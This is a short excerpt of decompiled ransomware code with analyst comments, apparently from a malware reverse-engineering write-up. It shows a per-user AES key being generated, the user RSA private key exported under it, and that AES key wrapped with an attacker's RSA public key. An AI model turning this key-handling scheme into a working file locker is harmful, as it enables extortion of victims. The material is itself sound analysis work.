 104 // ============================================================
105 // create key C:\Users\Public\PUBLIC\UNIQUE_ID_DO_NOT_REMOVE
106 // ============================================================
107 // generate user rsa private key encrypted by user aes key
108 iVar3 = (*CryptGenKey)(h_prov,CALG_AES_256,0x1,&h_user_aes_key);
109 if (iVar3 != 0x0) {
110 local_18 = 0x0;
111 // user rsa private key encrypted by user aes key
112 iVar3 = (*CryptExportKey)(h_user_rsa_key,h_user_aes_key,PRIVATEKEYBLOB,0x0,0x0,&local_18
113 );
114 if (((iVar3 != 0x0) &&
115 (user_rsa_private_key_encrypted_by_user_aes_key =
116 (*VirtualAlloc)(0x0,local_18,0x1000,0x4),
117 user_rsa_private_key_encrypted_by_user_aes_key != 0x0)) &&
118 (iVar3 = (*CryptExportKey)(h_user_rsa_key,h_user_aes_key,PRIVATEKEYBLOB,0x0,
119 user_rsa_private_key_encrypted_by_user_aes_key,&local_18),
120 iVar3 != 0x0)) {
121 // user aes key encrypted by attacker rsa public key
122 data = get_attacker_rsa_public_key_from_file_00402d50();
123 WVar2 = (*CryptImportKey)(h_prov,data[0x0],data[0x1],0x0,0x0,
124 &h_attacker_rsa_public_key);
125 if ((((WVar2 != 0x0) &&
126 (WVar2 = (*CryptExportKey)(h_user_aes_key,h_attacker_rsa_public_key,SIMPLEBLOB,
127 0x0,(BYTE *)0x0,&SStack_1c), WVar2 != 0x0)) &&
128 (user_aes_key_encrypted_attacker_rsa_public_key =
129 (int)(*VirtualAlloc)((LPVOID)0x0,SStack_1c,0x1000,0x4),
130 user_aes_key_encrypted_attacker_rsa_public_key != 0x0)) &&
131 (iVar3 = (*CryptExportKey)(h_user_aes_key,h_attacker_rsa_public_key,0x1,0x0,
132 user_aes_key_encrypted_attacker_rsa_public_key,
133 &SStack_1c), iVar3 != 0x0)) {